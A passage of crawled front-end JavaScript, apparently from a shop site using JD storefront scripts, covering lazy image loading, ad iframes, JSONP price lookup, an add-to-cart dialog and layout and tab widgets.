    },  
    Loader:function(key){  
        this.key = key;  
        this.run();  
    },  
    loadPrototype : {  
        run:function(){  
            if( this.status == 1 || !M.lazyImg.waitList[0])return;  
            this.job = M.lazyImg.waitList.shift();  
            if( this.job && this.job.src ){  
                this.status = 1;  
                this.img = new Image;  
                this.img.loaderKey = this.key;  
                this.img.onload = this.img.onerror = function(){  
                    var key = this.loaderKey;  
                    setTimeout( function(){  
                        M.lazyImg.onloadResponse( key )  
                    } , 0 );  
                    this.onload = this.onerror = null;  
                }  
                this.img.src = this.job.src;  
            }else{  
                this.run();  
            }  
        }  
    },  
    onloadResponse:function(loaderKey){  
        var loader = M.lazyImg.loader[ loaderKey ]  
        if(loader.job.target && loader.job.src){  
            loader.job.target.setAttribute( 'src' ,loader.job.src );  
        }  
        loader.status = 2;  
        /*全部完成*/  
        var tmpBool = true;//已完成所有图片加载  
        if( M.lazyImg.type == 'scroll' || M.lazyImg.type == 'both'){  
            var tmp = [];  
            loop:  
            for(var k in M.lazyImg.domList){  
                if( M.lazyImg.type == 'both' && M.lazyImg.waitList.length === 0){  
                    tmp.push( M.lazyImg.domList[k] );  
                    delete M.lazyImg.domList[k];  
                }  
                tmpBool = false;  
                break loop;  
            }  
            Array.prototype.unshift.apply( M.lazyImg.waitList , tmp );  
            tmp = null;  
            if(tmpBool){  
                M.removeHandler( window , 'scroll' , M.lazyImg.scrollResponse );  
                M.removeHandler( window , 'resize' , M.lazyImg.scrollResponse );  
            }  
        }  
        if( tmpBool && typeof M.lazyImg.setting.callback == 'function' && !M.lazyImg.waitList[0] && !M.lazyImg.called && M.lazyImg.checkAllLoaderIsReset() ){  
            M.lazyImg.setting.callback();  
            M.lazyImg.called = true;  
        }  
        loader.run();  
    }  
}  
M.lazyImg.Loader.prototype = M.lazyImg.loadPrototype; 

M.changeOpacity = function(b, c, a) {
	if (b.filters) {
		b.filters.alpha.opacity = c;
	} else {
		b.style.opacity = c / 100;
	}
	if (a) {
		if (c <= 0) {
			b.style.display = "none";
		} else {
			b.style.display = "block";
		}
	}
};
function _INIT_HEAD_PHONE_SCROLL_() {
	var a = document.getElementById("JS_header_phone");
	if (!a) {
		return;
	}
	a.innerHTML += "<br>" + a.innerHTML;
	_HEAD_PHONE_SCROLL_();
}
function _HEAD_PHONE_SCROLL_() {
	var c = document.getElementById("JS_header_phone");
	if (!c) {
		return;
	}
	var b = 20;
	var d = c.innerHTML.toLowerCase().split(/\<br\s?\/?\>/g).length;
	var a = (parseInt(c.style.marginTop) || 0) - 1;
	if (a < 0 - b * d / 2) {
		a = -1;
	}
	c.style.marginTop = a + "px";
	if (a % b) {
		setTimeout(_HEAD_PHONE_SCROLL_, 20);
	} else {
		setTimeout(_HEAD_PHONE_SCROLL_, 5000);
	}
}
M.ad = function(a) {
	return new this.ad.prototype.init(a);
};
M.ad.prototype = {
	constructor: M.ad,
	init: function(a) {
		if (!a || !a.target || !a.catId) {
			return;
		}
		this.setting = M.extend({
			catId: "",
			target: "",
			style: "width:280px;height:200px",
			className: "JS_ad_iframe"
		},
		a);
		this.getTag();
		this.createIframe();
	},
	createIframe: function() {
		this.iframe = document.createElement("iframe");
		this.iframe.setAttribute("frameBorder", "0");
		this.iframe.style.cssText = "border:none;overflow:hidden;" + this.setting.style;
		this.iframe.className = this.setting.className;
		this.iframe.src = "/ad_img/" + this.tag + "/" + this.setting.catId + "/";
		this.setting.target.appendChild(this.iframe);
	},
	getTag: function() {
		var b = M.getCookie("MLL_AD");
		var a = this.setting.tag || b || this.setting.defaultTag;
		try {
			this.tag = encodeURIComponent(a).replace(/%/g, "");
		} catch(c) {}
		if (!this.tag) {
			this.tag = "DEFAULT";
		}
	}
};
M.ad.prototype.init.prototype = M.ad.prototype;

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/a.js
body_size: 83751
content:
/*
	author:wanghaixin@jd.com
	date:20130320
	ver:v1.0.0
	
	description:
	
*/


/*
 *  extending of original object
 */



/*
each is similar to Array object's foreach API in JS 1.6. 
@param : handler which acts on the elements in the array
return : no
*/
Array.prototype.each = function(fun){
	if(!fun.constructor == Function) return;
		for(var i = 0, len = this.length;i <len; i++) fun.call(this,i,this[i]);
}; 

Array.prototype.isIn = function(arg){
	for(var i = this.length; i > 0; i--){
		if(this[i-1] == arg)
			return true;
	}
	return false;
};

/*
 * 或者在数组中的位置
 */
Array.prototype.getIndex = function(arg){
	for(var i = 0, len = this.length; i < len; i++){
		if(this[i] == arg)
			return i;
	}
	return -1;
};

/*
 * 数组过滤，过滤在另一数组中存在的数据
 */
Array.prototype.aUnique = function(arr){
	if(arr.constructor != Array)
		throw new Error('Array.aUnique:arguments error!');
	var _result = [];
	for(var i = 0, len = arr.length; i < len; i++){
		if(!this.isIn(arr[i]))
			_result.push(arr[i]);
	}
	return _result;
};

/*
 * 去除数组中某个元素
 */
Array.prototype.del= function(ele){
	  var index = this.getIndex(ele);
      if(index != -1){
            this.splice(index,1);
      }
      return this;	
};

/*
 * rewrite some methods provided by sys
 */

(function($,w){
	/*
	 * rewrite console method in order to avoid IE
	 */
	if(!w.console){
		w.console = {};
		w.console.log = function(str){
		};		
	}
	
	/*
	 * rewrite alert method with dialog widget
	 */
	if(typeof UI != 'undefined'&&UI.dialog){
		w.alert = function(str){
			UI.dialog.open({
				sTitle : '京东店铺提示',
				sContent : gConfig.assembles.dialog_content(str,1),
				nBtn : 1,
				fSure : function(){
					UI.dialog.close();
				}
			});
		};
	}
	w.setCaret = function(textObj){
		if (textObj.createTextRange) {
	        textObj.caretPos = document.selection.createRange().duplicate();
	    }
	};
	
	w.insertText = function(obj,str){
		if(document.all){
			if(obj.createTextRange&&obj.caretPos){
				 var caretPos = obj.caretPos;
            	caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == '   ' ? str + '   ' : str;
	        } else {
	            obj.value = str;
	        }
		}
		else if(obj.selectionStart || obj.selectionStart == '0'){
			var startPos = obj.selectionStart,
				endPos = obj.selectionEnd,
				cursorPos = startPos,
				restoreTop = obj.scrollTop,
				tmpStr = obj.value;
			 obj.value = tmpStr.substring(0, startPos) + str + tmpStr.substring(endPos, tmpStr.length);
			 if(restoreTop > 0){
				 obj.scrollTop = restoreTop;
			 }
			 obj.focus();
	        cursorPos += str.length;
	        obj.selectionStart = obj.selectionEnd = cursorPos;
	    } else {
	        obj.value += str;
	        obj.focus();
	    }
	};
})(jQuery,window);


(function($,w){

	w.gBase = w.gBase || {};
	
	$.extend(w.gBase,{
		nMaxZIndex : null,
		isIE6 : (function(){
			if(window.ActiveXObject){
				if(document.documentElement && typeof document.documentElement.style.maxHeight != 'undefined'){
					return false;
				}
				else{
					return true;
				}
			}
			else{
				return false;
			}
		})(),
		fGetUrlParms : function()    
		{
		    var args=new Object(),   
		    	qry=location.search.substring(1),//获取查询串   
		    	pairs=qry.split("&");//在逗号处断开   
		    for(var i=0;i<pairs.length;i++)   
		     {   
		        var pos=pairs[i].indexOf('=');//查找name=val
		            if(pos==-1)   continue;//如果没有找到就跳过   
		            var argname=pairs[i].substring(0,pos),//提取name   
		            	val=pairs[i].substring(pos+1);//提取val
		            args[argname]=unescape(val); //存为属性(解码)
		     }
		    return args;
		},
		/*
		This basic logic can get the max 'z-index' property in the range of BODY
	or somehow specific DOM element.
		@doc: search range, BODY in default
	*/
		fGetMaxZIndex : function(doc){
			if(gBase.nMaxZIndex){
				gBase.nMaxZIndex ++;
				return gBase.nMaxZIndex;
			}
			else{
				return 1001;
			}
			
			function _get(doc){
				var root = doc?doc:'body',
						maxZIndex = 0,
						children = $(root).children();
				for(var i = 0, len = children.length; i < len; i++){
					var zIndex = children.eq(i).css('z-index');
					if(zIndex == 'auto'){
						zIndex = arguments.callee(children[i]);
					}
					gBase.nMaxZIndex = Math.max(gBase.nMaxZIndex,zIndex);
				}
				return gBase.nMaxZIndex;
			}
			gBase.nMaxZIndex =  _get() + 1;
			return gBase.nMaxZIndex;
		},
		
		fMask : function(prefix,color,opacity){
			color = color == null ? '#000' : color;
			opacity = opacity == null ? 20 : opacity;
			var ch = Math.max($('body').height(),$(window).height()),
				zindex = this.fGetMaxZIndex();
			if($.browser.msie && ($.browser.version.match(/\d/) == 9)){
				var ifm = $('iframe id="' + prefix + '_ie6_mask" className="_mask_2012" style="background:#000;position:absolute;width:100%;height:'+ch+'px;z-index:'+zindex+';"></iframe>').appendTo('body');
				$.browser.msie?$(ifm).css('filter','alpha(opacity=' + opacity + ')'):$(ifm).css('opacity',opacity/100);
			}
			$('<div id="'+prefix+'_mask" className="_mask_2012" style="background:'+color+';position:absolute;top:0px;display:none;width:100%;height:'+ch+'px;z-index:'+zindex+';"></div>').appendTo('body').fadeTo(200,opacity/100);
		},
		
		fMaskHide : function(prefix){
			$('#' + prefix + '_ie6_mask,#'+prefix+'_mask').remove();
		},
		addFavorite: function(title, url) {
			var _url = url;
		    var _title = title;
			try{
				if (document.all) {
					window.external.AddFavorite(_url, _title);
				} else if (window.sidebar) {
					window.sidebar.addPanel(_title, _url, "");
				} else {
					alert("对不起，您的浏览器不支持此操作!\n请您使用菜单栏或Ctrl+D收藏本站。");
				}
			}
			catch(e){
				alert('对不起，您的浏览器不支持此操作!\n请您使用菜单栏或Ctrl+D收藏本站。');
			}
		},
		
		JSONClone : function(obj){
			var _result = {};
			for(var i in obj){
				_result[i] = obj[i];
			}
			return _result;
		}
	});
})(jQuery,window);

$.fn.extend({
	imgOnload : function(){}
});

$(function(){
	gBase.nMaxZIndex = gBase.fGetMaxZIndex();
});/*
 author:wanghaixin@jd.com
 date:20130320
 ver:v1.0.0

 description:

 */

/****************************************************Message Box*****************************************/
/*
 * 在UI.dialog基础上做二次开发
 * 依赖于UI.dialog
 */
message_box = (function(){
    var _box = null,_timer,_duration = 2000,_speed = 300,_messages = [];
    /*
     * 初始化 message box
     */
    function _init(cnt){
        if(!_box){
            var dialog = UI.dialog.open({
                type : 1,
                sContent : cnt,
                nBtn : 2,
                sStyle : 'userDef',
                sAnimate : {left:0,top:1}
            });
            _box = dialog.oPopup;
            _box.css('zIndex',2147483640);
        }

    }

    /*
     * 添加消息至消息队列，如果消息队列为空并且timer为null。开始显示message
     */
    function _add(cnt){
        var __flag = !_messages.length&!_timer;
        _messages.push(cnt);
        if(!!__flag){
            _show();
        }
    }

    /*
     * 显示message box
     */
    function _show(){
        var __callee = arguments.callee;
        if(_messages.length){
            var _cnt = _messages.shift();
            _box.html(_cnt);

            _box.show().animate({top:'-4px'},_speed,function(){
                _timer = setTimeout(function(){
                    _box.animate({top : -_box.outerHeight() + 'px'},_speed,function(){
                        _clear();
                        __callee();
                    });
                },_duration);
            });
        }
    }

    /*
     * 清除timer
     */
    function _clear(){
        clearTimeout(_timer);
        _timer = null;
        _box.clearQueue();
    }


    return function(str,type){
        var _str = '<div class="dialog-area">' + gConfig.assembles.dialog_content(str,type) + "</div>";
        _init('');
        _add(_str);
    };
})();


/****************************************************Image Lazyload*****************************************/

(function($,w){
    var _lazy_class = 'J_imgLazyload',
        _orginal_src = 'original',
        _imgs = [];

    function _get_imgs(){
        _imgs = $('body .' + _lazy_class);
    }
    function _load(){
        var __top = $(window).scrollTop() + $(window).height(),
            __left = [];
        for(var i = 0, len = _imgs.length; i < len; i++){
            var __img = $(_imgs[i]);
            try{
                if(__img.offset().top < __top){
                    __img.removeClass(_lazy_class);
                    __img.attr('src',__img.attr(_orginal_src));
                    __img.removeAttr(_orginal_src);
                }
                else{
                    __left.push(__img);
                }
            }
            catch(e){

            }
        }
        _imgs = __left;
        if(!_imgs.length){
            $(window).unbind('scroll,resize',_load);
        }
    }

    $(function(){
        _get_imgs();
        _load();
        $(window).scroll(_load).resize(_load);
    });

})(jQuery,window);

/******************************************obtain price**********************************/
(function(w){

    var _nodes = [],
        _prefix_url = 'http://p.3.cn/prices/mgets?skuids=',
        _suffix_url = '&type=2&callback=callBackPriceService',
        _batch_count = 0,
        _tem_str = '',
        _max_count = 20;

    function _get_nodes(){
        _nodes = _price_unique($('span[jshop="price"]').toArray());
    }


    function _getPrice(){
        var __skus = _tem_str.substring(_tem_str,_tem_str.length-1);
        $.getScript(_prefix_url + __skus + _suffix_url);
        _batch_count = 0;
        _tem_str = '';
    }

    function _load(){
        var __top = $(window).scrollTop() + $(window).height(),
            __lefts = [];
        for(var i = 0, len = _nodes.length; i < len; i++){
            var __node = $(_nodes[i]);
            if(__node.offset().top < __top){
                var __skuid = __node.attr('jdprice') || __node.attr('jsprice') || __node.attr('jskuprice');
                _tem_str += 'J_' + __skuid + ',';
                _batch_count ++;
                if(_batch_count == _max_count){

                    _getPrice();
                }
            }else{
                __lefts.push(_nodes[i]);
            }
        }
        if(_batch_count){
            _getPrice();
        }
        _nodes = __lefts;
        if(!_nodes.length){
            $($('#appId').length?'.J-layout-container':window).unbind('scroll',_load);
        }
    }

    function _event_register(){
        $($('#appId').length?'.J-layout-container':window).scroll(_load);
    }

    function _init(){
        _get_nodes();
        _load();
        _event_register();
    }

    function _price_unique(arr){
        if(!arr instanceof Array) throw new Error('_price_unique:arguments error');
        var __tem1 = {},__tem2 = [],__tem3 = [];
        for(var i = 0, len = arr.length; i < len; i++){

            var __obj = $(arr[i]),
                __sku = __obj.attr('jdprice')||__obj.attr('jsprice')||__obj.attr('jskuprice');
            if(__tem1[__sku] == undefined){
                __tem2.push(arr[i]);
                __tem1[__sku] = __obj.offset().top;
                __tem3.push(__sku);
            }
            else if(__tem1[__sku]>__obj.offset().top){
                __tem2[__tem3.getIndex(__sku)] = arr[i];
                __tem1[__sku] = __obj.offset().top;
            }
        }
        return __tem2;
    }

    w.JD_local_price = function(obj){
        var __nodes = obj.find('span[jshop="price"]').toArray();
        for(var i = 0, len = __nodes.length; i < len; i++){
            var __node = $(__nodes[i]),
                __skuid = __node.attr('jdprice') || __node.attr('jsprice') || __node.attr('jskuprice');
            _tem_str += 'J_' + __skuid + ',';
            _batch_count ++;
            if(_batch_count == _max_count){
                _getPrice();
            }
        }
        if(_batch_count){
            _getPrice();
        }
    };

    w.callBackPriceService = function(data){
        var _sku = 0;
        for(var i = 0 , len = data.length; i < len; i++){
            skuid = data[i].id.substr(2);
            data[i].id = skuid;
            getNumPriceService(data[i]);
        }
    };

    $(function(){
        _init();
    });
})(window);

/**************************************price data fill******************************************/
(function($,w){
    w.JD_price = {
        /*
         * 获取节省价
         */
        _get_save : function(num1,num2){
            if(num1 == 0 || num2 == 0 || (num1 - num2 <= 0)) return 0;

            var __rs = num1 - num2;
            return __rs.toString().match(/\d+(\.\d{1,2})?/)[0];
        },
        /*
         * 获取折扣率
         */
        _get_discount : function(num1,num2){
            if(nmu1 == 0 || num2 == 0) return 10;
            return (num2/num1*10).toFixed(1);
        },
        /*
         * 设置京东价
         */
        _set_jd_price : function(data,tag){
            var _price = data.p>=0?data.p:tag;
            $('span[jdprice=' + data.id +']').each(function(index,n){
                $(n).html(_price);
            });
        },
        /*
         * 设置促销价
         */
        _set_sale_price : function(data,tag){
            var _price = data.m >=0?data.m:tag;
            $('span[jsprice=' + data.id +']').each(function(index,n){
                $(n).html(_price);
            });
        },
        /*
         * 设置sku价
         */
        _set_sku_price : function(data,tag){
            var _price = data.m >= 0?data.m:tag;
            $('span[jskuprice=' + data.id +']').each(function(index,n){
                $(n).html(_price);
            });
        },
        /*
         * 设置节省价
         */
        _set_save_price : function(data){
            var __jdpirce = data.p >=0?data.p:0,
                __skuprice = data.m >= 0 ? data.m:0;

            $('span[saprice=' + data.id + ']').each(function(index,n){
                $(n).html(JD_price._get_save(__skuprice, __jdpirce));
            });
        },
        _set_save_sale_price : function(data){
            var __jdpirce = data.p >= 0?data.p:0,
                __sales_price = data.m >= 0 ? data.m:0;

            $('span[ssprice=' + data.id + ']').each(function(index,n){
                $(n).html(JD_price._get_save(__sales_price, __jdpirce));
            });
        },
        /*
         * 设置促销折扣率
         */
        _set_discount_sale_price : function(data){
            var __jdprice = data.p >= 0 ? data.p:0,
                __sales_price = data.m >= 0? data.m:0;
            $("span[dsaleprice=" + data.id + "]").each(function(index, n) {
                $(n).html(JD_price._get_discount(__sales_price,__jdprice));
            });
        },
        /*
         * 设置sku折扣率
         */
        _set_discount_sku_price : function(data){
            var __jdprice = data.p >=0 ? data.p:0,
                __sku_price = data.m >= 0 ? data.m:0;
            $("span[dskuprice=" + data.id + "]").each(function(index, n) {
                $(n).html(JD_price._get_discount(__sku_price,__jdprice));
            });
        }
    };
    /*
     * 填充价格
     */
    w.getNumPriceService = function(data){
        if(!data) return;
        var _no_price_tag = '暂无定价';
        JD_price._set_jd_price(data,_no_price_tag);
        JD_price._set_sale_price(data,_no_price_tag);
        JD_price._set_sku_price(data,_no_price_tag);
        JD_price._set_save_price(data);
        JD_price._set_save_sale_price(data);
        JD_price._set_discount_sale_price(data);
        JD_price._set_discount_sku_price(data);
    };
})(jQuery,window);

/*
 登录统一处理逻辑
 */
function thick_login(callback,scope){
    if(typeof callback != 'function')
        throw new Error('Self-defined login argments should be a function!');
    $.extend(jdModelCallCenter,{
        jshop_login:function(obj){
            $.login({
                modal:true,
                complete:function(c){
                    if(c&&c.IsAuthenticated){
                        callback.call(scope || this, c);
                    }
                    else{
                        jdModelCallCenter.settings.fn = callback;
                    }
                }
            });
        }
    });

    $.extend(jdModelCallCenter.settings,{
        object:this,
        fn:function(){
            jdModelCallCenter.jshop_login(this);
        }
    });
    jdModelCallCenter.settings.fn();
}
/*
 关注统一处理逻辑，class名为btn-attention
 */
$(function(){
    $('.layout-main').delegate('btn-attention','click',function(){
        var _this = $(this),
            _sku = parseInt(_this.attr('id').replace('coll',''));
        $.extend(jdModeCallCenter.settings,{
            clstag1 : 'login|keycount|5|3',
            clstag2 : 'login|keycount|5|4',
            id : _sku,
            fn : function(){
                jdModeCallCenter.doAttention(this.id);
            }
        })
    });
});

(function(){
    var cssId = '.J-cart';
    // 为加入购物车按钮绑定事件
    $(function(){
        $('.layout-main').delegate(cssId,'click',function(){
            var sku = $(this).attr('itemid');
            try{
                $.ajax({
                    url : 'http://cart.jd.com/cart/dynamic/gate.action?pid='+sku+'&pcount=1&ptype=1&callback=?',
                    type : 'get',
                    dataType : 'jsonp',
                    success : function(){

                    }
                });
            } catch(e) {

            }

            var dialog  = '';
            dialog += '<div class="m tip-success" id="add-to-cart">';
            dialog += '<div class="mt fl icon"></div>';
            dialog += '<div class="mc lh">';
            dialog += '<div class="c-title"><strong>添加成功</strong></div>';
            dialog += '<div class="c-btn">';
            dialog += '<a class="c-checkout" href="http://cart.jd.com/cart/cart.html" target="_blank">去购物车结算</a>';
            dialog += '<a class="c-return" href="#none" onclick="jdThickBoxclose()">继续购物</a>';
            dialog += '</div><a href="#" class="thickclose" id="">×</a></div></div>';
            dialog += '<style>';
            dialog += '#add_to_cart_div{display:none}';
            dialog += '#add-to-cart,#cart-reco{width:452px;margin-left:10px;overflow:hidden}';
            dialog += '#add-to-cart{margin-bottom:20px}';
            dialog += '#add-to-cart .icon{width:50px;height:50px;margin-right:10px;background-image:url(i/item-icon.png);';
            dialog += 'background-repeat:no-repeat;*display:inline}';
            dialog += '#add-to-cart .c-title strong{font:400 18px "microsoft yahei"}';
            dialog += '#add-to-cart.tip-success .c-title{color:#7abd54}';
            dialog += '#add-to-cart .c-count{color:#999;line-height:22px}';
            dialog += '#add-to-cart .c-btn{padding-top:5px}#add-to-cart ';
            dialog += '.c-btn a{height:36px;background-image:url(';
            dialog += 'http://misc.360buyimg.com/purchase/skin/i/20130425D.png);';
            dialog += 'display:inline-block;overflow:hidden;line-height:100px;*zoom:1}';
            dialog += '#add-to-cart .c-btn .c-checkout{width:189px;margin-right:8px;background-position:0 0}';
            dialog += '#add-to-cart .c-btn .c-return{width:94px;background-position:-90px -37px}';
            dialog += '#cart-reco{border-top:1px solid #ddd;padding-top:20px;margin-bottom:0}';
            dialog += '#cart-reco .mc{height:170px}';
            dialog += '#cart-reco .lh li{width:100px;padding:6px 6px 0}';
            dialog += '#cart-reco .lh li .p-name{height:3em;line-height:1.5em;overflow:hidden}';
            dialog += '</style>';

            $.jdThickBox({
                source : dialog,
                width : 492,
                height : 90,
                title : '加入购物车'
            });
        });

    });
})();
/*
 * author:wanghaixin@jd.com
 * date:20130516
 * ver:v1.0.0
 */

(function($,w){

	$(function(){
		/*
		 * no-margin logics
		 */
		function _no_margin_handle(){
			$('.J-layout').each(function(index,n){
				var m = $(n),_flag = true;
				m.children('div').each(function(index,n){
					if($(n).children('[instanceid]').length)
						_flag = false;
				});
				if(!_flag)
					m.parents('.J-layout-area').addClass('no-margin');
			});
		}
		/*
		 * 背景锁定功能
		 */
		function _background_fixed_handle(){
			if($('.layout-main').length){
				var _is_fixed = parseInt($('.layout-main').attr('isfixed')),
				_TOP = $('.layout-main').offset().top,
				_decorate_flag = typeof gConfig != 'undefined';
			}
			
			
			if(_is_fixed){
				$(_decorate_flag?'.layout-container':window).scroll(function(){
					var __top = $(this).scrollTop();

					if(__top >= _TOP){
						$('.layout-main').css('background-attachment','fixed');
					}
					else{
						$('.layout-main').css('background-attachment','scroll');
					}
				});
			}
			
		}
		_no_margin_handle();
		_background_fixed_handle();
	});
	w.window2013CSS = function(obj,css){
		var _css = css,
			_mutant_css = gBase.JSONClone(css),
			_side_bar = $('#slide_bar_area'),
			_extra_value = _side_bar.length&&!_side_bar.hasClass('off')?185:0;
		if(!$('#slide_bar_area').length){
			obj.css(_css);
			return;
		}
		if(_mutant_css.left){
			_mutant_css.left = _mutant_css.left.match(/%/g)?($(window).width() + _extra_value)*parseInt(_mutant_css.left)/100 + 'px':_mutant_css.left; 
		}
		if(_mutant_css.right){
			_mutant_css.right = _mutant_css.right.match(/%/g)?($(window).width() - _extra_value)*parseInt(_mutant_css.right)/100 + 'px':_mutant_css.right;
		}
		if(typeof gBase.fGetUrlParms()['veBean.open'] == 'undefined' || gBase.fGetUrlParms()['veBean.open'] === '1'){
			obj.css(_mutant_css);
		}
		else{
			obj.css(_css);
			
		}
		$(window).bind('sidebarchange',function(e,collapse){
			if(collapse){
				obj.css(_mutant_css);
			}
			else{
				obj.css(_css);
			}
		});
	};
	
	w.window2013scroll = function(handler){
		if($('#slide_bar_area').length){
			$('.J-layout-container').scroll(function(){
				handler.call(this);
			});
		}
		else{
			$(window).scroll(function(){
				handler.call(this);
			});
		}
	};
	
	w.window2013scrollTop = function(){
		return $('#slide_bar_area').length?$('.J-layout-container').scrollTop():$(window).scrollTop();
	};
})(jQuery,window);/*
 * author:wanghaixin@jd.com
 * date:2013-04-11
 * ver:v1.0.0
 */

/*
 * 伪属性模块加载框架
 */
(function($,w){
	w.jshop = {};
	w.jshop.module = {};
	
	$.extend(w.jshop.module,{
		/*
		 * 去除图片懒加载
		 */
		 ridLazy : function(obj) {
			$(obj).find('img.J_imgLazyload').each(function(){
				$(this).attr('src',$(this).attr('original'));
				$(this).removeAttr('original');
				$(this).removeClass('J_imgLazyload');
			});	
		},
		/*
		 * 旧方法，和changeClass一样。
		 */
		changeStyle:function(args){
			var param = $.extend({node:'li', defaultClass:'jCurrent', defaultShow:0}, args),
				elem = $(this).find(param.node),
				defaultClass = param.defaultClass,
				defaultShow = param.defaultShow;
			
			elem.eq(defaultShow).addClass(defaultClass);
			
			elem.each(function(index,n){
				$(n).mouseover(function(e){
					$(this).addClass(defaultClass).siblings().removeClass(defaultClass);
				});
			});
		},
		/*
		 * @function：改变样式：默认显示一个，鼠标移动到节点上时增加当前样式，同时去除其兄弟节点的当前样式
		 * @description：主要应用于190布局宽度下，因宽度有限，默认只显示商品标题，当鼠标移动到标题上时显示更多的商品信息。
		 * @param：如{node:'li', defaultClass:'jCurrent', defaultShow:0}。参数node为单个节点名；参数defaultClass可任意命名，只要css里面有这个名字。
		 * @author：20130114 by bjwanchuan
		 */
		changeClass:function(args){
			var param = $.extend({node:'li', defaultClass:'jCurrent', defaultShow:0}, args),
				elem = $(this).find(param.node),
				defaultClass = param.defaultClass,
				defaultShow = param.defaultShow;
			
			elem.eq(defaultShow).addClass(defaultClass);
			
			elem.each(function(index,n){
				$(n).mouseover(function(e){
					$(this).addClass(defaultClass).siblings().removeClass(defaultClass);
				});
			});
		},
		/*
		 * @function：切换样式：鼠标移动到节点上时增加一个样式，移出时去除增加的样式
		 * @description：主要应用于商品列表类模块，如商品推荐、分页显示商品等模块，默认显示商品图片等，鼠标移动上去时显示更多商品信息。
		 * @param：如{node:'li', defaultClass:'current', defaultShow:0}。参数node为单个节点名；参数defaultClass可任意命名，只要css里面有这个名字。
		 * @author：20130114 by bjwanchuan
		 */
		tabClass:function(args){
			var param = $.extend({node:'li', defaultClass:'current'}, args),
				elem = $(this).find(param.node).length ? $(this).find(param.node) : $ (this),
				defaultClass = param.defaultClass,
				defaultShow = param.defaultShow;
				
			if(defaultShow){
				elem.eq(defaultShow).addClass(defaultClass);
			}
			
			elem.bind({
				mouseenter:function(){
					$(this).addClass(defaultClass).siblings().removeClass(defaultClass);
				},
				mouseleave:function(){
					$(this).removeClass(defaultClass);
				}
			});
		},
		/*
		 * @function：切换：鼠标移动到不同的tab，切换相对应的内容
		 * @description：主要应用在商品分类推荐模块中，点击不同的标题，切换相对应的内容。
		 * @param：如{tabNode:'.jSortTab span', tabContent:'.jSortContent ul', arrow:'.jSortTabArrow', defaultClass:'current, setUpWidth:0}。setUpWidth值：0，1；其中0表示平均分配宽度，1表示默认宽度；
		 * @author：20130114 by bjwanchuan
		 */
		tab:function(args){
			var param = $.extend({tabNode:'.jSortTab span', arrow:'.jSortTabArrow', defaultClass:'current', tabContent:'.jSortContent ul'}, args),
				_this = this,
				tabNode = $(_this).find(param.tabNode),
				tabContent = $(_this).find(param.tabContent),
				arrow = $(_this).find(param.arrow);
				
			//初始化结构
			tabNode.eq(0).addClass(param.defaultClass);
			tabContent.eq(0).addClass(param.defaultClass);
			tabNode.each(function(i,n){
				$(n).attr('data-num',i);
			});
			
			var width = 0;
			//自适应宽度
			if(param.setUpWidth) {
				if(tabNode.width() > 0) {
					width = tabNode.width();
				}else{
					width = (tabNode.parent().parent().width()-0.03)/tabNode.length;	
				}
			}else{
				width = (tabNode.parent().parent().width()-0.03)/tabNode.length;
			}
			tabNode.css({width: width});
			arrow.css({width: width});
			
			//绑定鼠标移动事件
			tabNode.bind({
				mouseenter: function(){
					$(this).addClass(param.defaultClass).siblings().removeClass(param.defaultClass);
					tabContent.eq($(this).attr('data-num')).addClass(param.defaultClass).siblings().removeClass(param.defaultClass);
					arrow.animate({left:($(this).attr('data-num'))*width},300,function(){});
				}
			});
		},
		/*
		 * @function：切换显示：通过触发一个元素，切换其他元素的显示。可选择闭环切换、前进后退及随机切换显示。
		 * @description：可应用于任意模块，只要有使用场景。
		 * @param：如{eventNode:'.jClick', parentNode:'.jSortContent', childNode:'ul', defaultClass:'current', eventType:'click', num:0, tabTime:500, subFunction:'circle'}
		 * eventNode触发切换的节点；parent切换节点的父节点；child切换节点；defaultClass显示样式；eventType触发的事件类型；
		 * num初始显示第几个；tabTime每一屏切换的时间；subFunction显示方式：闭环circle、前进倒退direction、随机random；
		 * @author：20140117 by bjwanchuan
		 */
		tabShow : function(args){
			var param = $.extend({eventNode:'.jClick', parentNode:'.jSortContent', childNode:'ul', defaultClass:'current', eventType:'click', num:0, tabTime:500, subFunction:'circle'},args),
				_this = $(this),
				eventNode = _this.find(param.eventNode),//触发切换的节点
				parent = _this.find(param.parentNode),//切换节点的父节点
				child = _this.find(param.childNode),//切换节点
				defaultClass = param.defaultClass,//显示样式
				eventType = param.eventType,//触发的事件类型
				num = (param.num === Number && param.num <= len) ? param.num : 0,//初始显示第几个
				tabTime = param.tabTime,//每一屏切换的时间
				subFunction = param.subFunction,//显示方式：闭环circle、前进倒退direction、随机random
				len = child.length,
				isLeft = true;
				
			//初始化显示
			child.eq(num).addClass(defaultClass);
			
			//事件触发
			eventNode[eventType](function(){
				if(param.subFunction){
					showStyle[param.subFunction].call(_this);
				}
				callBack();
			});
			
			var showStyle = {
				circle : function(){
					num = (num + 1)%len;
				},
				direction : function(){
					if(isLeft){
						num++;
						if(num == len - 1){
							isLeft = false;
						}
					}else{
						num--;
						if(num  == 0){
							isLeft = true;
						}
					}	
				},
				random : function(){
					num = parseInt(Math.random() * len);
				}
			}
			
			function callBack(){
				child.eq(num).addClass(defaultClass).siblings().removeClass(defaultClass);
				child.animate({opacity:0},0,function(){});
				child.eq(num).animate({opacity:1},param.tabTime,function(){});	
			}
		},
		/*
		 * @function：自适应布局：根据布局的宽度判断能放下的一行数量，并将平均宽度转化为百分比形式。转化好的class类将自动写入节点。
		 * @description：主要应用于不同的宽度布局，如190、390、590、790、990等布局，同一套模板显示的列表个数会根据布局宽度自动计算，并撑满布局。这个方法和autoWidth类似，各有各的使用效果。
		 * @param：如{node:'li', spacingType:'margin', size:1}。node为需要计算宽度的节点；spacingType为节点的间距类型，其值为：margin和padding；size为间距的宽度，其值为0.5和1，其中0.5代表左右间距为0.5%，1代表左右间距为1%。
		 * @author：20130114 by bjwanchuan
		 */
		autoLayout : function(args){
			var _para = $.extend({node: 'li', spacingType: 'margin', size: 1},args || {}),
				_this = $(this),
				_elem = _this.find(_para.node),
				_qty = parseInt(_elem.parent().parent().width()/_elem.outerWidth(true)),
				_ie = $.browser.msie&&parseInt($.browser.version) <= 10?'i':'',
				_spacing = _para.spacingType.match(/^m/)?'m':'p',
				_size = _para.size == 0.5?'OneHalf':'One',
				_arr = ['qOne','qTwo','qThree','qFour','qFive','qSix','qSeven','qEight','qNine','qTen','qEleven','qTwelve'];
			
			_elem.addClass(_ie + _arr[_qty-1] + _size).addClass(_spacing + _size);
		},
		/*
